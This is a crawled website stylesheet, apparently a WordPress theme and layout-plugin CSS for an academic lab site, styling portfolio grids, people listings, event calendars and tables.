  .portfolio.people .columns-3 .portfolio-item .image img {
    height: auto;
    xmin-height: 250px;
  }
}
@media (max-width:  817px) {
  .portfolio.people .columns-5 .portfolio-item,
  .portfolio.people .columns-4 .portfolio-item,
  .portfolio.people .columns-3 .portfolio-item {
    width: 50%;
  }
  .portfolio.people .columns-5 .portfolio-item .image,
  .portfolio.people .columns-4 .portfolio-item .image,
  .portfolio.people .columns-3 .portfolio-item .image {
    xheight: 300px;
  }
  .portfolio.people .columns-5 .portfolio-item .image img,
  .portfolio.people .columns-4 .portfolio-item .image img,
  .portfolio.people .columns-3 .portfolio-item .image img {
    height: auto;
    xmin-height: 300px;
  }
}
@media (max-width:  639px) {
  .portfolio.people .columns-5 .portfolio-item,
  .portfolio.people .columns-4 .portfolio-item,
  .portfolio.people .columns-3 .portfolio-item {
    width: 50%;
  }
  .portfolio.people .columns-5 .portfolio-item .image,
  .portfolio.people .columns-4 .portfolio-item .image,
  .portfolio.people .columns-3 .portfolio-item .image {
    xheight: 220px;
  }
  .portfolio.people .columns-5 .portfolio-item .image img,
  .portfolio.people .columns-4 .portfolio-item .image img,
  .portfolio.people .columns-3 .portfolio-item .image img {
    height: auto;
    xmin-height: 220px;
  }
}
@media (max-width:  450px) {
  .portfolio.people .columns-5 .portfolio-item,
  .portfolio.people .columns-4 .portfolio-item,
  .portfolio.people .columns-3 .portfolio-item {
    width: 100%;
  }
  .portfolio.people .columns-5 .portfolio-item .image,
  .portfolio.people .columns-4 .portfolio-item .image,
  .portfolio.people .columns-3 .portfolio-item .image {
    xheight: 350px;
  }
  .portfolio.people .columns-5 .portfolio-item .image img,
  .portfolio.people .columns-4 .portfolio-item .image img,
  .portfolio.people .columns-3 .portfolio-item .image img {
    height: auto;
    xmin-height: 350px;
  }
}

.portfolio-list.people .person {
  text-align: left;
  margin-bottom: 30px;
  padding-bottom: 20px;
  border-bottom: 1px solid #eee;
}
.people .person {
  xmargin-bottom: 20px;
}
.people .person .image {
  float: left;
  width: 250px;
  -webkit-box-shadow: 0px 0px 7px 0px rgba(0,0,0,0.15);
  -moz-box-shadow: 0px 0px 7px 0px rgba(0,0,0,0.15);
  box-shadow: 0px 0px 7px 0px rgba(0,0,0,0.15);
}
.people .person .info {
  margin-left: 280px;
}

@media (max-width: 800px) {
  .people .person .image {
    width: 200px;
  }
  .people .person .info {
    margin-left: 220px;
  }
}
@media (max-width: 450px) {
  .people .person .image {
    float: none;
    width: 100%;
  }
  .people .person .info {
    margin-left: 0px;
  }
}


.portfolio-list-item {
  border-bottom: 1px solid #ccc;
  margin-bottom: 20px;
  padding-bottom: 20px;
}

.pendari_portfolio_list_item .details,
.pendari_portfolio_list_item .image.date {
  margin-bottom: 25px;
}
.pendari_portfolio_list_item .title {
  font-size: 18px;
}

/*------------------------------------------------*/
/*  portfolio tabs
/*------------------------------------------------*/
.portfolio-tabs {
  margin: 0 auto;
  margin-bottom: 50px;
  text-align: center;
}
.portfolio-tabs.portfolio-tabs-blackbox {
  background-color: #393939;
  padding: 30px 0px;
  margin-bottom: 0;
}
.portfolio-tabs.portfolio-tabs-blackbox + .portfolio {
  margin-top: 40px;
}
.portfolio-tabs.portfolio-tabs-blackbox + .portfolio.padding-no {
  margin-top: 0;
}
.portfolio-tabs.portfolio-tabs-blackbox ul li.sort-label {
  color: #eee;
}
.portfolio-tabs.portfolio-tabs-align-left {
  text-align: left;
}
.portfolio-tabs.portfolio-tabs-align-right {
  text-align: right;
}
.portfolio-tabs.portfolio-tabs-align-right ul li.sort-label {
  float: left;
}
.portfolio-tabs ul {
  list-style: none;
  margin: 0;
  padding: 0;
}
.portfolio-tabs-container {
  width: 100%;
  margin: 0 auto;
  max-width: 1140px;
}

@media only screen and (max-width: 1460px) and (min-width: 1000px) {
body.type4 .portfolio-tabs-container {
  max-width: 970px;
}
}
.portfolio-tabs.portfolio-tabs-blackbox .portfolio-tabs-container {
  padding: 0 20px;
}
.portfolio-tabs ul li {
  list-style-type: none;
}
.portfolio-tabs ul li.sort-label {
  margin-right: 30px;
  display: inline-block;
  color: #3d3d3d;
  font-size: 12px;
  text-transform: uppercase;
  font-weight: 500;
  letter-spacing: 1px;
}
.portfolio-tabs.scheme2 ul li.sort-label {
  font-size: 13px;
  letter-spacing: 0;
  text-transform: none;
  font-weight: normal;
}
.portfolio-tabs ul li.sort-item {
  list-style-type: none;
  display: inline-block;
}
.portfolio-tabs ul li.sort-item a {
  color: inherit;
  margin-right: 30px;
  display: inline-block;
  padding-bottom: 4px;
  font-size: 12px;
  letter-spacing: 1px;
  text-transform: uppercase;
  position: relative;
  font-weight: 400;
}
.portfolio-tabs.scheme2 ul li.sort-item a {
  font-size: 13px;
  letter-spacing: 0;
  text-transform: none;
  font-weight: normal;
}
.portfolio-tabs ul li.sort-item a:after {
  content: "";
  position: absolute;
  left: 0;
  bottom: -10px;
  width: 100%;
  display: inline-block;
  background-color: #2092ef;
  height: 1px;
  opacity: 0;
  filter: alpha(opacity=0);
  -webkit-transition: all 0.2s;
  transition: all 0.2s;
}
.portfolio-tabs ul li.sort-item.active a:after {
  opacity: 1;
  filter: alpha(opacity=100);
  bottom: 0;
}
.portfolio-tabs.portfolio-tabs-blackbox ul li.sort-item a {
  color: #ddd;
}
.portfolio-tabs ul li:last-child {
  margin-right: 0;
}
.portfolio-tabs ul li.sort-item.active a {
  color: #2092ef!important;
}
.portfolio-tabs.portfolio-tabs-blackbox ul li.sort-item a {
  color: #fff!important;
}
.portfolio-tabs.portfolio-tabs-blackbox ul li.sort-item.active a, .portfolio-tabs.portfolio-tabs-blackbox ul li.sort-item a:hover {
  border-bottom-color: #fff!important;
  color: #fff!important;
}
.portfolio-tabs.portfolio-tabs-blackbox ul li.sort-item a:after {
  background-color: #fff;
}

/* portfolio page */
.portfolio-page .photo img {
  margin-bottom: 20px;
}

/*
 * portfolio mobile
 */
@media (max-width: 600px) {
  .portfolio-items .pendari_portfolio_tile_item {
    width: 100%;
  }
}


/*------------------------------------------------------*/
/* Alumni table
/*------------------------------------------------------*/
.portfolio-table.people td,
.portfolio-table.people th {
  padding: 5px 10px;
}
.portfolio-table.people tr {
  border-bottom: 1px solid #ccc;
  background: none;
}
.portfolio-table.people tr.even {
  background: #fafafa;
}
.portfolio-table.people {
  
}
.portfolio-table.people {
  
}


/*------------------------------------------------------*/
/* Default Row Layout
/*------------------------------------------------------*/


#content .container {
  xmargin: 40px auto;
  padding: 0 25px;
  width: 100%;
  max-width: 1150px;
}

.container .container{
  padding:0 20px;
}

.row-fluid  {
  width: 100%;
  max-width: 100%;
  margin: 0 auto;
  clear:both;
}
.row-fluid .row-fluid  {
  width: auto;
  max-width: none;
  min-width: 0;
  margin: 0 -20px 0;
}

.row [class*="span"] , .row-fluid [class*="span"],  .row-fluid  .one_fifth {
  float: left;
  padding:0 20px;
  position: relative;
  min-height:1px;
}


.row [class*="span"] , .row-fluid [class*="span"],  .row-fluid .one_fifth {
  margin-bottom:40px;
}


.section-content > .row-fluid > .row-fluid > .span12{
  margin-bottom:0!important
}

.section-column{
  -webkit-background-size:cover;
  -moz-background-size:cover;
  background-size:cover;
  background-repeat:no-repeat;
}

.section-column > .inner-pcontent > .inner-content,
.section-column > .inner-content{
  position:relative;
  z-index:10;
}
.section-column > .inner-pcontent{
-webkit-background-size: cover;
  -moz-background-size: cover;
  background-size: cover;
  background-repeat: no-repeat;
  position:relative;
}

/* Element padding no */

.row-fluid.element-padding-no {
  margin:0;
}

.row-fluid.element-padding-no > [class*="span"] ,
.row.element-padding-no > [class*="span"]{
  padding:0;
  margin-bottom:0;
}

.row-fluid.element-vpadding-no > [class*="span"] ,
.row.element-vpadding-no > [class*="span"]{
  margin-bottom:0
}

/* Element padding large */
.row-fluid.element-padding-large,
.row.element-padding-large{
  margin:0 -30px;
}

.row-fluid.element-padding-large > [class*="span"] ,
.row.element-padding-large > [class*="span"]{
  padding:0 30px;
}

.row-fluid.element-vpadding-large > [class*="span"] ,
.row.element-vpadding-large > [class*="span"]{
  margin-bottom:60px;
}

/*element padding 50px */
.row-fluid.element-padding-large2,
.row.element-padding-large2{
  margin:0 -25px;
}

.row-fluid.element-padding-large2 > [class*="span"] ,
.row.element-padding-large2 > [class*="span"]{
  padding:0 25px;
}

.row-fluid.element-vpadding-large2 > [class*="span"] ,
.row.element-vpadding-large2 > [class*="span"]{
  margin-bottom:50px;
}


/*element padding 40px */
.row-fluid.element-padding-medium2,
.row.element-padding-medium2{
  margin:0 -15px;
}

.row-fluid.element-padding-medium2 > [class*="span"] ,
.row.element-padding-medium2 > [class*="span"]{
  padding:0 15px;
}

.row-fluid.element-vpadding-medium2 > [class*="span"] ,
.row.element-vpadding-medium2 > [class*="span"]{
  margin-bottom:30px;
}


/* Element padding Small*/
.row-fluid.element-padding-small,
.row.element-padding-small
{
  margin:0 -10px;
}

.row-fluid.element-padding-small > [class*="span"],
.row.element-padding-small > [class*="span"]{
  padding:0 10px;
  box-sizing: border-box;
}


.row-fluid.element-vpadding-small > [class*="span"],
.row.element-vpadding-small > [class*="span"]{
  margin-bottom:20px;
}


/* Element padding Small1*/
.row-fluid.element-padding-small1,
.row.element-padding-small1
{
  margin:0 -7px;
}

.row-fluid.element-padding-small1 > [class*="span"],
.row.element-padding-small1 > [class*="span"]{
  padding:0 7px;
}


.row-fluid.element-vpadding-small1 > [class*="span"],
.row.element-vpadding-small1 > [class*="span"]{
  margin-bottom:14px;
}


.row-fluid.element-padding-small2,
.row.element-padding-small2
{
  margin:0 -5px;
}

.row-fluid.element-padding-small2 > [class*="span"],
.row.element-padding-small2 > [class*="span"]{
  padding:0 5px;
}


.row-fluid.element-vpadding-small2 > [class*="span"],
.row.element-vpadding-small2 > [class*="span"]{
  margin-bottom:10px;
}



/* Element padding Narrow */
.row-fluid.element-padding-narrow,
.row.element-padding-narrow{
  margin:0 -3px;
}

.row-fluid.element-padding-narrow > [class*="span"],
.row.element-padding-narrow > [class*="span"]{
  padding:0 2px;
}

.row-fluid.element-vpadding-narrow > [class*="span"],
.row.element-vpadding-narrow > [class*="span"]{
  margin-bottom:4px;
}


.row:before, .row:after , .row-fluid:before, .row-fluid:after{
  display: table;
  line-height: 0;
  content: "";
}
.row-fluid:after  , .row:after { clear: both; }
.row.columns-12 [class*="span"] , .row-fluid .span1, .row-fluid.columns-12 .span { width: 8.333%; }
.row.columns-6 [class*="span"] , .row-fluid .span2, .row-fluid.columns-6 .span { width: 16.667%; }
.row.columns-4 [class*="span"] , .row-fluid .span3, .row-fluid.columns-4 .span { width: 25%; }
.row.columns-3 [class*="span"] , .row-fluid .span4, .row-fluid.columns-3 .span { width: 33.333%; }
.row-fluid .span5 { width: 41.667%; }
.row.columns-2 [class*="span"] , .row-fluid .span6 ,  .row-fluid.columns-2 .span { width: 50%; }
.row-fluid .span7 { width: 58.333%; }
.row-fluid .span8 { width: 66.667%; }
.row-fluid .span9 { width: 75%; }
.row-fluid .span10{ width: 83.333%; }
.row-fluid .span11{ width: 91.667%; }
.row-fluid .span12, .row-fluid.columns-1 [class*="span"]{ width: 100%; }
.row.columns-5 [class*="span"] , .row-fluid .spanone_fifth, .row-fluid.columns-5 .span { width: 20%; }
.row-fluid .span6:nth-child(2n+1),.row-fluid.columns-2 .span:nth-child(2n+1),
.row-fluid .span4:nth-child(3n+1),.row-fluid.columns-3 .span:nth-child(3n+1),
.row-fluid .span3:nth-child(4n+1),.row-fluid.columns-4 .span:nth-child(4n+1),
.row-fluid .spanone_fifth:nth-child(5n+1),.row-fluid.columns-5 .span:nth-child(5n+1),
.row-fluid .span2:nth-child(6n+1),.row-fluid.columns-6 .span:nth-child(6n+1){
  clear:both;
}


/*------------------------------------------------*/
/*  Row width Divider
/*------------------------------------------------*/
.row-fluid.style2 ,  .row.style2 {
  margin: 0!important;
}

.row.style2 > [class*="span"] , .row-fluid.style2 > [class*="span"] {
  padding: 0!important;
  margin-bottom:0!important;
  position: relative;
}




.row.style2 > [class*="span"] > .inner-content , .row-fluid.style2 > [class*="span"] > .inner-content {
  padding: 40px;
  margin:0;
}






/* Element padding no */

.row-fluid.element-padding-no.style2 > [class*="span"] > .inner-content ,
.row.element-padding-no.style2 > [class*="span"] > .inner-content{
  padding:0;
}



/* Element padding large */
.row-fluid.style2.element-padding-large > [class*="span"]  > .inner-content  ,
.row..style2.element-padding-large > [class*="span"]  > .inner-content {
  padding-left:60px;
  padding-right:60px;
}

.row-fluid.style2.element-vpadding-large > [class*="span"]  > .inner-content ,
.row.style2.element-vpadding-large > [class*="span"]  > .inner-content{
  padding-top:60px;
  padding-bottom:60px;
}

/*element padding 50px */
.row-fluid.style2.element-padding-large2 > [class*="span"]  > .inner-content  ,
.row..style2.element-padding-large2 > [class*="span"]  > .inner-content {
  padding-left:50px;
  padding-right:50px;
}

.row-fluid.style2.element-vpadding-large2 > [class*="span"]  > .inner-content ,
.row.style2.element-vpadding-large2 > [class*="span"]  > .inner-content{
  padding-top:50px;
  padding-bottom:50px;
}



/*element padding 40px */
.row-fluid.style2.element-padding-medium > [class*="span"]  > .inner-content  ,
.row..style2.element-padding-medium > [class*="span"]  > .inner-content {
  padding-left:40px;
  padding-right:40px;
}

.row-fluid.style2.element-vpadding-medium > [class*="span"]  > .inner-content ,
.row.style2.element-vpadding-medium > [class*="span"]  > .inner-content{
  padding-top:40px;
  padding-bottom:40px;
}


/* Element padding Small*/
.row-fluid.style2.element-padding-small > [class*="span"]  > .inner-content  ,
.row..style2.element-padding-small > [class*="span"]  > .inner-content {
  padding-left:30px;
  padding-right:30px;
}

.row-fluid.style2.element-vpadding-small > [class*="span"]  > .inner-content ,
.row.style2.element-vpadding-small > [class*="span"]  > .inner-content{
  padding-top:30px;
  padding-bottom:30px;
}


/* Element padding Small1*/
.row-fluid.style2.element-padding-narrow > [class*="span"]  > .inner-content  ,
.row..style2.element-padding-large > [class*="span"]  > .inner-content {
  padding-left:10px;
  padding-right:10px;
}

.row-fluid.style2.element-vpadding-narrow > [class*="span"]  > .inner-content ,
.row.style2.element-vpadding-narrow > [class*="span"]  > .inner-content{
  padding-top:10px;
  padding-bottom:10px;
}



.row.style2 > [class*="span"]:after{
  content: "";
  position: absolute;
  display: inline-block;
  height: 100%;
  width: 1px;
  right: -1px;
  top: 0;
  background: #e8e8e8;
  z-index:5;
}


.row-fluid.style2 .not-right-columns:before{
  content: "";
  position: absolute;
  display: inline-block;
  height: 100%;
  width: 1px;
  right: -1px;
  top: 0;
  background: #e8e8e8;
  z-index:5
}

.content-box.scheme1 .row-fluid.style2 > [class*="span"]:after,
.content-box.scheme1 .row-fluid.style2 > [class*="span"]:before
{
  background-color:#aaa;
  background-color:rgba(255,255,255,0.5);
}


.row-fluid.style2 .not-bottom-columns:after {
  content: "";
  position: absolute;
  display: inline-block;
  width: 100%;
  height: 1px;
  left: 0;
  bottom: -1px;
  background: #e8e8e8;
  z-index:5
}


/*----------------------------------
 * front
 *-----------------------------------*/
.timely {
  font-family: inherit;
}

.events-front .ai1ec-btn-toolbar,
.events-front .ai1ec-calendar-toolbar,
.events-front .ai1ec-views-dropdown,
.events-front .ai1ec-pull-left,
.events-front .ai1ec-subscribe-container {display: none;}
.events-front .div#ai1ec-calendar-view-container,
.events-front .ai1ec-agenda-view .ai1ec-date,
.events-front .ai1ec-agenda-view .ai1ec-event {background: none; border: none;}
.events-front .ai1ec-agenda-view .ai1ec-date-title {text-shadow: none; border-radius: 0; font-family: Helvetica, Arial, sans-serif;}
.events-front .ai1ec-agenda-view .ai1ec-event.ai1ec-expanded {box-shadow: none;}
.events-front .ai1ec-agenda-view .ai1ec-event .ai1ec-event-header {color: #333; }
.events-front .ai1ec-agenda-view .ai1ec-event .ai1ec-event-title {color: #333; xfont-size: 14px; font-weight: 500;}
.events-front .ai1ec-agenda-view .ai1ec-event .ai1ec-event-time {font-size: 13px; font-weight: normal;}
.events-front .ai1ec-agenda-view .ai1ec-month {background: #555; border-radius: 0;}
.events-front .ai1ec-agenda-view .ai1ec-date-title {background: #eee; border: none;}
.events-front .ai1ec-read-more {background: #adadad; color: #fff !important; border: none; border-radius: 0;}
.events-front .ai1ec-read-more:hover {background: #525252;}
.events-front .ai1ec-event-description {xfont-size: 14px;}

.events-front.white .ai1ec-btn-toolbar,
.events-front.white .ai1ec-calendar-toolbar,
.events-front.white .ai1ec-views-dropdown,
.events-front.white .ai1ec-pull-left,
.events-front.white .ai1ec-subscribe-container {display: none;}
.events-front.white .div#ai1ec-calendar-view-container,
.events-front.white .ai1ec-agenda-view .ai1ec-date,
.events-front.white .ai1ec-agenda-view .ai1ec-event {background: none; border: none;}
.events-front.white .ai1ec-agenda-view .ai1ec-date-title {text-shadow: none; border-radius: 0; font-family: Helvetica, Arial, sans-serif;}
.events-front.white .ai1ec-agenda-view .ai1ec-event.ai1ec-expanded {box-shadow: none;}
.events-front.white .ai1ec-agenda-view .ai1ec-event .ai1ec-event-header {color: #fff;}
.events-front.white .ai1ec-agenda-view .ai1ec-event .ai1ec-event-title {color: #fff; xfont-size: 14px; font-weight: 500;}
.events-front.white .ai1ec-agenda-view .ai1ec-event .ai1ec-event-time {font-size: 13px; font-weight: normal;}
.events-front.white .ai1ec-agenda-view .ai1ec-month {background: #555; border-radius: 0;}
.events-front.white .ai1ec-agenda-view .ai1ec-date-title {background: #eee; border: none;}
.events-front.white .ai1ec-read-more {background: #adadad; color: #fff !important; border: none; border-radius: 0;}
.events-front.white .ai1ec-read-more:hover {background: #525252;}
.events-front.white .ai1ec-event-description {xfont-size: 14px;}


/* pro event calendar */
.dp_pec_wrapper .select-option  {
  position: static;
  height: auto;
  margin-bottom: 0;
  overflow: visible;
}
.dp_pec_wrapper .select-option .ti-angle-down,
.select2-container {
  display: none;
}

/* pro event calendar - accordion */
.dp_pec_accordion_wrapper .dpProEventCalendar_feed,
.dp_pec_accordion_wrapper .dp_pec_content_header,
.dp_pec_accordion_wrapper .dp_pec_nav,
.dp_pec_accordion_wrapper .dp_pec_more_options,
.dp_pec_accordion_wrapper .dp_pec_event_categories,
.dp_pec_accordion_wrapper .dp_pec_open_map {
  display: none !important;
}
.dp_pec_accordion_wrapper .dp_pec_accordion_event {
  box-shadow: none;
  margin-bottom: 10px;
}
.dp_pec_accordion_wrapper .dp_pec_accordion_event_inner {
  padding: 5px 10px !important;
}
.dp_pec_accordion_wrapper .dp_pec_accordion_event  span.pec_time,
.dp_pec_accordion_wrapper .dp_pec_accordion_event_inner .dp_pec_event_meta span {
  background: none !important;
  padding: 0 !important;
  font-size: inherit;
  line-height: 1.5em;
}
.dp_pec_accordion_wrapper .dp_pec_content hr {
  margin: 0 0 10px 0;
}
.dp_pec_accordion_wrapper .dp_pec_accordion_event h2 {
  font-weight: 600;
  font-size: 1.2em !important;
  margin-bottom: 10px;
  line-height: 1.4em !important;
}
.dp_pec_accordion_wrapper .dp_pec_accordion_event .dp_pec_event_photo_wrap h2 {
  text-shadow: 0 0 4px rgba(0,0,0, 0.2) !important;
}
.dp_pec_event_description_full {
  line-height: 1.4em;
  padding-bottom: 10px;
}
.dp_pec_content .dp_pec_isotope {
  margin-bottom: 10px;
}

.dp_pec_accordion_wrapper,
.dp_pec_wrapper :not(i), 
.dp_pec_modern_wrapper :not(i), 
.dp_pec_countdown_wrapper :not(i), 
.dp_pec_accordion_wrapper :not(i), 
.dp_pec_grid_wrapper :not(i), 
.dp_pec_slider_wrapper :not(i), 
.dp_pec_timeline_wrapper :not(i), 
.dp_pec_carousel_wrapper :not(i) {
  font-family: inherit !important;
}

/* pro event calendar - accordion (dark) */
.dark .dp_pec_accordion_wrapper .dp_pec_accordion_event {
  background: rgba(0,0,0, 0.08);
}
.dark .dp_pec_accordion_wrapper .dp_pec_accordion_event_inner {
  color: #aab0b6;
}
.dark .dp_pec_accordion_wrapper .dp_pec_accordion_event  span.pec_time,
.dark .dp_pec_accordion_wrapper .dp_pec_accordion_event_inner .dp_pec_event_meta span {
  color: #aab0b6 !important;
}
.dark .dp_pec_accordion_wrapper .dp_pec_accordion_event h2 {
  color: #5489DE;
}
.dark .dp_pec_accordion_wrapper .dp_pec_accordion_event.visible h2 {
  color: #aab0b6;
}

/* pro event calendar - accordion (light) */
.dp_pec_accordion_wrapper .dp_pec_accordion_event {
  background: rgba(0,0,0, 0.08);
}
.dp_pec_accordion_wrapper .dp_pec_accordion_event_inner {
  color: inherit;
}
.dp_pec_accordion_wrapper .dp_pec_accordion_event  span.pec_time,
.dp_pec_accordion_wrapper .dp_pec_accordion_event_inner .dp_pec_event_meta span {
  background: none;
  color: inherit;
}
.dp_pec_accordion_wrapper .dp_pec_accordion_event h2 {
  color: inherit;
}
.dp_pec_accordion_wrapper .dp_pec_accordion_event.visible h2 {
  color: inherit;
}


.events-front,
.news-front,
.publications-front {
  font-size: 13px;
  line-height: 18px;
}

.events-front h4,
.news-front h4,
.publications-front h4 {
  font-size: 14px;
  line-height: 22px;
}

/*-------------------------------------
 * Pendari Posts List
 *-------------------------------------*/

.pendari_post_list_item {
  margin-bottom: 20px;
  padding-bottom: 20px;
  border-bottom: 1px solid #ccc;
}
.pendari_post_list_item .image.date {
  float: left;
  xwidth: 90px;
  xmax-width: 25%;
  width: 25%;
}
.pendari_post_list_item .image.date img {
  xwidth: 70px;
}
.pendari_post_list_item .image.date .month,
.pendari_post_list_item .image.date .day {
  display: block;
  box-sizing: border-box;
  width: 70px;
  text-align: center;
}
.pendari_post_list_item .image.date .month {
  color: #fff;
  background: #555;
  text-transform: uppercase;
  font-weight: 600;
  padding: 2px 5px;
}
.pendari_post_list_item .image.date .day {
  color: #333;
  background: #f0f0f0;
  font-size: 36px;
  line-height: 36px;
  font-weight: 400;
  padding: 5px;
}

.pendari_post_list_item .details {
  box-sizing: border-box;
  xpadding-left: 25px;
  xmargin-left: 90px;
  margin-left: 28%;
}
.pendari_post_list_item .title {
  font-weight: 600;
  font-size: 15px;
}
.pendari_post_list_item .details .date {
  margin: 10px 0;
}

.pendari_publication_list_item {
  margin-bottom: 20px;
}

.portfolio-item.span4,
.portfolio-item.span3 {
  float: left;
  display: block;
  padding-left: 10px;
  padding-right: 10px;
  box-sizing: border-box;
}
.portfolio-item.span4 {
  height: 430px;
  width: 33.33%;
}
.portfolio-item.span3 {
  height: 390px;
  width: 25%;
}
.portfolio-item.span4 .inner,
.portfolio-item.span3 .inner {
  border: 1px solid #ccc;
  height: 100%;
  position: relative;
}

.portfolio-item .image.date {
  xborder: 1px solid #ccc;
}

.portfolio-item .box-top {
  xborder-bottom: 1px solid #ccc;
}

.portfolio-item .details {
  padding: 20px;
  xtext-align: center;
  xfont-size: 15px;
  xfont-weight: 600;
  xborder: 1px solid #ccc;
  xborder-top: none;
}

.portfolio-item.span4 p.excerpt,
.portfolio-item.span3 p.excerpt {
  xmargin-top: 20px;
  xmargin-bottom: 0;
  xfont-size: 15px;
}

.portfolio-item.span4 .inner .bottom-link,
.portfolio-item.span3 .inner .bottom-link {
  position: absolute;
  bottom: 20px;
  width: 100%;
  margin-left: -20px;
}
.portfolio-item.span4 .inner .bottom-link .btn,
.portfolio-item.span3 .inner .bottom-link .btn {
  margin-bottom: 0;
  margin-left: auto;
  margin-right: auto;
  xtext-align: center;
}

/*-------------------------------------
 * Pendari post grid item
 *-------------------------------------*/
.pendari_post_grid_item img {
  -webkit-box-shadow: 0px 0px 5px 0px rgba(0,0,0,0.1);
  -moz-box-shadow: 0px 0px 5px 0px rgba(0,0,0,0.1);
  box-shadow: 0px 0px 5px 0px rgba(0,0,0,0.1);
  transition: all 0.2s ease;
}
.pendari_post_grid_item:hover img {
  -webkit-box-shadow: 0px 0px 7px 0px rgba(0,0,0,0.15);
  -moz-box-shadow: 0px 0px 7px 0px rgba(0,0,0,0.15);
  box-shadow: 0px 0px 7px 0px rgba(0,0,0,0.15);
}
.pendari_post_grid_item .details {
  padding: 15px;
}
.pendari_post_grid_item h3 a {
  text-decoration: none;
}

/*-------------------------------------
 * Masonry grid
 *-------------------------------------*/
.masonry-grid .grid-item {
  float: left;
  xmargin: 0 15px 30px 15px;
  xmargin-bottom: 30px;
}
.standard-grid .grid-item {
  display: inline-block;
  vertical-align: top;
}
.grid-item .inner-container,
.grid-item .inner {
  padding: 15px;
  box-sizing: border-box;
}

@media (max-width: 959px) {
  .masonry-grid .grid-item,
  .standard-grid .grid-item {
    width: 50%;
  }
  .standard-grid .grid-row {
    display: inline;
  }
}
@media (max-width: 768px) {
  .masonry-grid .grid-item,
  .standard-grid .grid-item {
    width: 100%;
  }
}

.grid-item .inner {
  background: #fff;
  -webkit-box-shadow: 0px 0px 5px 0px rgba(0,0,0,0.15);
  -moz-box-shadow: 0px 0px 5px 0px rgba(0,0,0,0.15);
  box-shadow: 0px 0px 5px 0px rgba(0,0,0,0.15);
}

.grid-item .image.date {
  xdisplay: none;
  height: 220px;
  position: relative;
  overflow: hidden;
}
.grid-item .image.date a {
  padding-top: 220px;
  height: 0;
  display: block;
}
x.grid-item .image.date img {
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  min-width: 100%;
  height: auto;
}

/*-------------------------------------
 * Tile layout
 *-------------------------------------*/
.pendari_portfolio_tile_item {
  float: left;
  display: block;
  width: 46%;
  height: 340px;
  box-sizing: border-box;
  padding: 15px;
  margin: 1%;
  -webkit-box-shadow: 0px 0px 5px 0px rgba(0,0,0,0.25);
  -moz-box-shadow: 0px 0px 5px 0px rgba(0,0,0,0.25);
  box-shadow: 0px 0px 5px 0px rgba(0,0,0,0.25);
}
.pendari_portfolio_tile_item .image {
  float: right;
  margin: 0 0 10px 15px;
}



/*-------------------------------------
 * Responsive
 *-------------------------------------*/
@media (max-width: 1200px) {
  .portfolio-item.span4 {
    height: 440px;
  }
  .portfolio-item.span3 {
    height: 400px;
  }
}
@media (max-width: 991px) {
  .portfolio-item.span4 {
    height: 300px;
    width: 50%;
  }
  .portfolio-item.span3 {
    height: 300px;
    width: 50%;
  }
}
@media (max-width: 640px) {
  .span3,
  .span4,
  .span8 {
    width: 50% !important;
  }
  .pendari_post_list_item .image.date {
    
  }

  .portfolio-item.span4 {
    height: 450px;
  }
  .portfolio-item.span3 {
    height: 360px;
  }
}
@media (max-width: 470px) {
  .span3,
  .span4,
  .span8 {
    width: 100% !important;
  }
  .page_content_wrap .content_wrap, 
  .page_content_wrap .content_container,
  header .sc_content_width_1_1,
  footer .sc_content_width_1_1  {
    width: 90% !important;
  }

  .portfolio-item.span4 {
    height: 
  }
  .portfolio-item.span3 {
    
  }
}


--- FILE ---
content_type: text/css
request_url: https://walter.hms.harvard.edu/wp-content/plugins/pendari-layouts/pendari-layouts.css?ver=6.9
body_size: 1009
content:
.vc_col-sm-3 {
	width: 25%;
}
.col_1-5 {
	width: 20%;
}
@media (max-width: 767px) {
	.vc_col-sm-3,
	.col_1-5 {
		width: 100%;
		max-width: 600px;
		margin-left: auto !important;
		margin-right: auto;
	}
}

.vc_gitem-zone-c .terms {
	display: none;
}

.pendari-layout-grid .vc_grid-item {
	margin-left: -5px;
}

.pendari-layout-grid .vc_grid-item.last {
	padding-right: 0;
}

.pendari-layout-grid .vc_gitem-zone-c .field {
	margin-bottom: 8px;
}

.vc_gitem-animated-block.no-image .vc-gitem-zone-height-mode-auto:before {
	padding-top: 0;
}

.vc_grid-item-mini {
	background: #fff;
	box-shadow: 0 0 5px 0 rgba(0,0,0, 0.08);
	transition: all 0.2s ease;
}
.vc_grid-item-mini:hover {
	box-shadow: 0 0 8px 0 rgba(0,0,0, 0.2);
}

.vc_gitem-zone-c {
	padding: 0 10px;
}

.vc_gitem-animated-block.no-image {
	height: 0;
}

.vc_gitem-zone.vc_gitem-is-link {
	cursor: auto;
}

.pagination .page-numbers {
	border: 1px solid #00000033;
	padding: 10px 15px;
	background: #00000011;
	transition: all ease 0.2s;
}
.pagination .page-numbers:hover {
  border-color: #00000066;
}
.pagination .page-numbers.current,
.pagination .page-numbers.current:hover {
  border-color: #00000033;
	background: #00000022;
}

.no-image .vc-gitem-zone-height-mode-auto:before {
	padding-top: 0;
}

/* panes */
.pane-layout-left .vc_grid-item-mini,
.pane-layout-right .vc_grid-item-mini {
	position: relative;
}
.pane-layout-left .vc_grid-item .vc_gitem-animated-block {
	max-width: 33%;
}
.pane-layout-left .vc_grid-item .vc_gitem-zone-c {
	display: inline-block;
	max-width: 67%;
	padding: 20px;
	box-sizing: border-box;
	position: absolute;
	top: 0;
	bottom: 0;
	right: 0;
	left: 33%;
}
.pane-layout-right .vc_grid-item .vc_gitem-animated-block {
	max-width: 33%;
	left: 67%;
}
.pane-layout-right .vc_grid-item .vc_gitem-zone-c {
	display: inline-block;
	max-width: 67%;
	padding: 20px;
	box-sizing: border-box;
	position: absolute;
	top: 0;
	bottom: 0;
	right: 33%;
	left: 0;
}


.pane-layout-left .vc_grid-item .vc_gitem-zone-c {
	xmax-width: 100%;
	padding: 0;
}
.pane-layout-left .vc_grid-item .vc_gitem-animated-block {
	max-width: 100%;
	width: 30%;
}
.pane-layout-left .vc_grid-item-mini,
.pane-layout-right .vc_grid-item-mini {
	display: flex;
	xjustify-content: space-between;
}
.pane-layout-left .vc_grid-item .vc_gitem-zone-c {
	position: relative;
	left: 0;
	top: 0;
	margin-left: 10px;
}
.pane-layout-left .vc_grid-item .vc_gitem-zone-c {
	padding-top: 0;
}


.pendari-layout-table tr {
	vertical-align: top;
	border-bottom: 1px solid rgba(0,0,0, 0.2);
}
.pendari-layout-table tr:nth-child(odd) {
	background: rgba(0,0,0, 0.05);
}
.pendari-layout-table tr:nth-child(even) {
	background: #fff;
}
.pendari-layout-table thead {
	text-transform: uppercase;
	font-size: 1.3em;
}
.pendari-layout-table thead tr {
	background: #fff !important;
}
.pendari-layout-table td,
